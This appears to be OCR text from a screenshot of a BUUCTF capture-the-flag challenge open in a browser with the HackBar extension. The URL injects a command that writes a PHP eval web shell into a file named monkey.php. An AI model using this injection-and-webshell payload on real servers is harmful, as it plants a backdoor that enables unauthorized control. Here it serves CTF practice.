 BUUCTF在线评测
444012b5-4ca6-4009-aea9-37
不安全 | 444012b5-4ca6-4009-aea9-370aacc84da0.node4.buuoj.cn:81/?cmd=echo%20%27<?php%20eval($_REQUEST[8]);%20?>%27%20>m...
JH
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://444012b5-4ca6-4009-aea9-370aacc84da0.node4.buuoj.cn:81/?cmd=echo '<?php eval($_REQUEST[8]); ?>' >monkey.php
Enable POST ADD HEADER